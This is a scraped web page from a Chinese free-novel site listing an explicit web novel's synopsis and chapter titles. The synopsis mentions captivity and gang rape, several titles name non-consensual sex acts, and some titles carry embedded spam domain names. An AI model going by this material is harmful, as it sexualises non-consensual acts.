

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.493d.com/book/91272.html
body_size: 10724
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>成为野心家假千金的狗（np火葬场）-南方有乔木-免费小说网-免费全本小说阅读网</title>
<meta name="keywords" content="成为野心家假千金的狗（np火葬场） 南方有乔木 都市生活" />
<meta name="description" content="免费小说网为小说爱好者提供各类免费全本小说上百万本。包括言情小说，穿越小说，玄幻小说，校园小说，都市小说，武侠小说，网游小说等等。只有想不到，没有找不到！" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="免费小说网">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="成为野心家假千金的狗（np火葬场）"/>
<meta property="og:description" content="&emsp;&emsp;身为贪得无厌、野心勃勃的假千金，苏晚拉了许多仇恨。傲慢养兄、清冷竹马、双胞兄弟，这四个男人联手设计把她囚禁轮奸，让她身败名裂，扔下一句：“我们不过是玩玩而已。”苏晚只好把他们每个人都钓了一遍。清冷竹马为她自残，傲慢养兄向她下跪，双胞兄弟反目成仇……他们表面依旧一团和气，对彼此却充满怀疑，为了得到苏晚的爱争得头破血流，却只换来一句：“啊？我只是玩玩而已。”苏晚揉了揉新找的小狼狗，心想：如果没有烧成灰，怎么能算是火葬场呢？*白切黑野心家训狗<br />
"/>
<meta property="og:image" content="https://img.493d.com/image/91/91272/91272s.jpg"/>
<meta property="og:url" content="https://www.493d.com/book/91272/" id="ogurl"/>
<meta property="og:novel:category" content="都市生活"/>
<meta property="og:novel:author" content="南方有乔木"/>
<meta property="og:novel:book_name" content="成为野心家假千金的狗（np火葬场）"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:read_url" content="https://www.493d.com/book/91272/"/>
<meta property="og:novel:update_time" content="2024-12-19 05:26"/>
<meta property="og:novel:latest_chapter_name" content="【韩朔番外】"/>
<meta property="og:novel:latest_chapter_url" content="https://www.493d.com/book/91272/37158738.html"/>
<link rel="apple-touch-icon" href="https://img.493d.com/image/91/91272/91272s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.493d.com/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.493d.com/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.493d.com/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.493d.com/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.493d.com/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>


</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="免费小说网" class="g_logo"><h1 class="hide">免费小说网</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.493d.com/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.493d.com/wuxia" title="武侠仙侠"><svg><use xlink:href="#i-xianxia"></use></svg><span>武侠仙侠</span></a>
					<a href="https://www.493d.com/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.493d.com/dushi" title="都市生活"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市生活</span></a>
					<a href="https://www.493d.com/kehuan" title="科幻未来"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻未来</span></a>
					<a href="https://www.493d.com/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.493d.com/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.493d.com/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.493d.com/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.nk60.com/wanben/" title="Search" target="_blank"><span>全本</span></a>

			<a class="g_hd_link" href="https://www.493d.com/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.493d.com/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.493d.com/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.493d.com/register.php">注册</a></li>
				<li><a href="https://www.493d.com/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<script src="/astyle/wap.js"></script>
<!--start 书籍详情 -->
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="都市生活" style=" text-transform: capitalize; ">都市生活</a> 
            <span class="vam"> / 成为野心家假千金的狗（np火葬场）最新章节</span>
        </p><script>top2()</script>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="https://img.493d.com/image/91/91272/91272s.jpg" class="book-cover-blur hide" alt="成为野心家假千金的狗（np火葬场）">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="https://img.493d.com/image/91/91272/91272s.jpg" width="300" height="400" alt="成为野心家假千金的狗（np火葬场）">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">成为野心家假千金的狗（np火葬场）</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>南方有乔木</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>都市生活</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>连载</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>免费小说</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;身为贪得无厌、野心勃勃的假千金，苏晚拉了许多仇恨。傲慢养兄、清冷竹马、双胞兄弟，这四个男人联手设计把她囚禁轮奸，让她身败名裂，扔下一句：“我们不过是玩玩而已。”苏晚只好把他们每个人都钓了一遍。清冷竹马为她自残，傲慢养兄向她下跪，双胞兄弟反目成仇……他们表面依旧一团和气，对彼此却充满怀疑，为了得到苏晚的爱争得头破血流，却只换来一句：“啊？我只是玩玩而已。”苏晚揉了揉新找的小狼狗，心想：如果没有烧成灰，怎么能算是火葬场呢？*白切黑野心家训狗<br />
</p>
                </div>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.493d.com/book/91272/34333587.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=91272',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 --><script>info1()</script>
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a href="/book/91272/37158738.html">【韩朔番外】</a>
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.493d.com/book/91272/34333587.html" class="c_strong vam ell db"><span class="vam"> 重逢的礼物</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333589.html" class="c_strong vam ell db"><span class="vam"> 勾引</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333591.html" class="c_strong vam ell db"><span class="vam"> 老夫老妻</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333593.html" class="c_strong vam ell db"><span class="vam"> 过道</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333594.html" class="c_strong vam ell db"><span class="vam"> 自己掰开</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333596.html" class="c_strong vam ell db"><span class="vam"> 当面肏她</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333598.html" class="c_strong vam ell db"><span class="vam"> 苏晚的狗</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333600.html" class="c_strong vam ell db"><span class="vam"> 接着骂</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333602.html" class="c_strong vam ell db"><span class="vam"> 婊子配狗</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34333604.html" class="c_strong vam ell db"><span class="vam"> 下地狱吧</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34345286.html" class="c_strong vam ell db"><span class="vam"> 替代品</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34345288.html" class="c_strong vam ell db"><span class="vam"> 一边肏穴一边打电话</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34345290.html" class="c_strong vam ell db"><span class="vam"> 入戏</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34348571.html" class="c_strong vam ell db"><span class="vam"> 印记</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34350028.html" class="c_strong vam ell db"><span class="vam"> 舔舒服</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34353403.html" class="c_strong vam ell db"><span class="vam"> 贪吃（口交/指奸）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34359265.html" class="c_strong vam ell db"><span class="vam"> 驯化（剧情） xi tong8 9.c o m</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34362944.html" class="c_strong vam ell db"><span class="vam"> 去死（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34367312.html" class="c_strong vam ell db"><span class="vam"> 道歉（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34376391.html" class="c_strong vam ell db"><span class="vam"> 【韩望】拷问（野外）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34376394.html" class="c_strong vam ell db"><span class="vam"> 【韩望】赌局（女上/宫交）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34376395.html" class="c_strong vam ell db"><span class="vam"> 心软（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34376396.html" class="c_strong vam ell db"><span class="vam"> 脱臼（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34386452.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】清洗（指奸/自慰）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34386455.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】满足（睡奸）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34388708.html" class="c_strong vam ell db"><span class="vam"> 践踏（血腥表现）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34388710.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】欢愉（女上）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34391341.html" class="c_strong vam ell db"><span class="vam"> 得意（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34396533.html" class="c_strong vam ell db"><span class="vam"> 说谎（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34402543.html" class="c_strong vam ell db"><span class="vam"> 【韩望】攻占（插入） rouwennp.m e</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34405398.html" class="c_strong vam ell db"><span class="vam"> 平局（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34409084.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】痛苦（露出/插入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34409086.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】出丑（失禁/内射） p o18ar.co m</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34418340.html" class="c_strong vam ell db"><span class="vam"> 新婚快乐（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34454026.html" class="c_strong vam ell db"><span class="vam"> 【裴献】洗水果（扮演/厨房play）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34454029.html" class="c_strong vam ell db"><span class="vam"> 【裴献】塞不下（水果塞穴/插入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34454031.html" class="c_strong vam ell db"><span class="vam"> 出千（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34454033.html" class="c_strong vam ell db"><span class="vam"> 打架（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34454036.html" class="c_strong vam ell db"><span class="vam"> 二选一（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34454039.html" class="c_strong vam ell db"><span class="vam"> 【韩望】送客（剧情/手交）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34472303.html" class="c_strong vam ell db"><span class="vam"> 【韩望】偷情（口交/后入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34472306.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】求死（女上/宫交）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34472309.html" class="c_strong vam ell db"><span class="vam"> 正人君子（剧情） p o1 8c v.c om</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34481570.html" class="c_strong vam ell db"><span class="vam"> 圈套（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34495677.html" class="c_strong vam ell db"><span class="vam"> 醒悟（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34495679.html" class="c_strong vam ell db"><span class="vam"> 诅咒（剧情） l ashuwu.c om</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34499718.html" class="c_strong vam ell db"><span class="vam"> 交易（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34499720.html" class="c_strong vam ell db"><span class="vam"> 锦上添花（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34504910.html" class="c_strong vam ell db"><span class="vam"> 过往（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34511088.html" class="c_strong vam ell db"><span class="vam"> 乱伦（剧情/微h）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34516497.html" class="c_strong vam ell db"><span class="vam"> 【苏清】统治（插入/背德）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34516499.html" class="c_strong vam ell db"><span class="vam"> 【苏清】代价（强制高潮/露出）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34516502.html" class="c_strong vam ell db"><span class="vam"> 刺穿（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34516505.html" class="c_strong vam ell db"><span class="vam"> 忍耐（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34533050.html" class="c_strong vam ell db"><span class="vam"> 假清高与真变态（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34533052.html" class="c_strong vam ell db"><span class="vam"> 【苏清】坦诚（指奸/剧情/口交）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34539165.html" class="c_strong vam ell db"><span class="vam"> 【苏清】我也爱你（口交/剧情） po18 m a .</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34548609.html" class="c_strong vam ell db"><span class="vam"> 晚宴（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34552805.html" class="c_strong vam ell db"><span class="vam"> 解释（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34565971.html" class="c_strong vam ell db"><span class="vam"> 挑唆（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34567216.html" class="c_strong vam ell db"><span class="vam"> 【韩朔】浇花（舔胸/插入/失禁）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34575141.html" class="c_strong vam ell db"><span class="vam"> 伪证（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34575143.html" class="c_strong vam ell db"><span class="vam"> 打给我（剧情） xyuzh ai w u9 .c om</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34575145.html" class="c_strong vam ell db"><span class="vam"> 游戏（剧情/微h）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34575147.html" class="c_strong vam ell db"><span class="vam"> 故地重游（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34582648.html" class="c_strong vam ell db"><span class="vam"> 【韩望】小狗（调教/口交）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34589056.html" class="c_strong vam ell db"><span class="vam"> 【韩望】做狗（插入/控制射精）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34589059.html" class="c_strong vam ell db"><span class="vam"> 【韩望】小三（睡奸/ntr） hehu an 9. c om</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34601386.html" class="c_strong vam ell db"><span class="vam"> 【韩朔】凌辱（手交/调教/sp）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34608612.html" class="c_strong vam ell db"><span class="vam"> 【韩朔】别扭（插入/剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34620903.html" class="c_strong vam ell db"><span class="vam"> 嘴硬（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34620908.html" class="c_strong vam ell db"><span class="vam"> 【韩朔】欲渴（口交/剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34620911.html" class="c_strong vam ell db"><span class="vam"> 【韩朔】恶犬（插入/药物）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34629016.html" class="c_strong vam ell db"><span class="vam"> 不配（手交/剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34632254.html" class="c_strong vam ell db"><span class="vam"> 兄弟（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34639975.html" class="c_strong vam ell db"><span class="vam"> 对峙（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34659959.html" class="c_strong vam ell db"><span class="vam"> 【裴献】拖下水（插入/水中）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34669049.html" class="c_strong vam ell db"><span class="vam"> 【裴献】坦诚（插入/剧情） ye d u1.co m</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34677560.html" class="c_strong vam ell db"><span class="vam"> 合作（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34683316.html" class="c_strong vam ell db"><span class="vam"> 跳舞（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34689615.html" class="c_strong vam ell db"><span class="vam"> 不速之客（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34705475.html" class="c_strong vam ell db"><span class="vam"> 条件反射（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34711751.html" class="c_strong vam ell db"><span class="vam"> 解药（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34714620.html" class="c_strong vam ell db"><span class="vam"> 化学反应（剧情/插入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34719409.html" class="c_strong vam ell db"><span class="vam"> 【韩朔】上瘾（插入/女上） po18b s.c om</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34726585.html" class="c_strong vam ell db"><span class="vam"> 命运的抉择（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34739388.html" class="c_strong vam ell db"><span class="vam"> 夹心饼干（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34745393.html" class="c_strong vam ell db"><span class="vam"> 【韩朔/韩望】即兴表演（擦边/自慰）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34747548.html" class="c_strong vam ell db"><span class="vam"> 【韩朔/韩望】你在看谁（插入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34747550.html" class="c_strong vam ell db"><span class="vam"> 【韩朔/韩望】特权（口交/插入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34763198.html" class="c_strong vam ell db"><span class="vam"> 【韩朔/韩望】着迷（双穴）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34770226.html" class="c_strong vam ell db"><span class="vam"> 早餐（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34773112.html" class="c_strong vam ell db"><span class="vam"> 回家（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34781520.html" class="c_strong vam ell db"><span class="vam"> 睡前故事（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34787137.html" class="c_strong vam ell db"><span class="vam"> 【苏清】小马驹（吸奶/女上/剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34799953.html" class="c_strong vam ell db"><span class="vam"> 【苏清】受罚（电击/道具）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34807285.html" class="c_strong vam ell db"><span class="vam"> 【苏清】（电击/剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34816209.html" class="c_strong vam ell db"><span class="vam"> 绞痛（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34831432.html" class="c_strong vam ell db"><span class="vam"> 【许兰亭】告别（电话play/剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34831434.html" class="c_strong vam ell db"><span class="vam"> 我陪你（剧情） yushuwuvip.co m</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34844486.html" class="c_strong vam ell db"><span class="vam"> 他也可以（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34850027.html" class="c_strong vam ell db"><span class="vam"> 竞选前夕（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34850029.html" class="c_strong vam ell db"><span class="vam"> 竞选演讲（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34856365.html" class="c_strong vam ell db"><span class="vam"> 休息室（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34862765.html" class="c_strong vam ell db"><span class="vam"> 审讯（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34873770.html" class="c_strong vam ell db"><span class="vam"> 败局（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34876874.html" class="c_strong vam ell db"><span class="vam"> 八卦（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34885121.html" class="c_strong vam ell db"><span class="vam"> 生理反应（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34903415.html" class="c_strong vam ell db"><span class="vam"> 姜糖水（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34915683.html" class="c_strong vam ell db"><span class="vam"> 病中/尾随（剧情） ye hua5. co m</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34916781.html" class="c_strong vam ell db"><span class="vam"> 条件（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34938369.html" class="c_strong vam ell db"><span class="vam"> 【白书礼】负责（手交）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34944919.html" class="c_strong vam ell db"><span class="vam"> [【白书礼】捉奸在床（窒息/女上） 468v.co</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34962141.html" class="c_strong vam ell db"><span class="vam"> 【白书礼】混乱（插入/失禁）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34974823.html" class="c_strong vam ell db"><span class="vam"> 过敏反应（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/34985981.html" class="c_strong vam ell db"><span class="vam"> 回复（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35253118.html" class="c_strong vam ell db"><span class="vam"> 117.困兽之斗（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35263913.html" class="c_strong vam ell db"><span class="vam"> 一时新鲜（剧情） jilehai.com</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35273842.html" class="c_strong vam ell db"><span class="vam"> 【韩望】想亲你（插入）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35280329.html" class="c_strong vam ell db"><span class="vam"> 【韩望】你做主（插入/控精）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35290338.html" class="c_strong vam ell db"><span class="vam"> 清醒梦（剧情）</span></a></li>

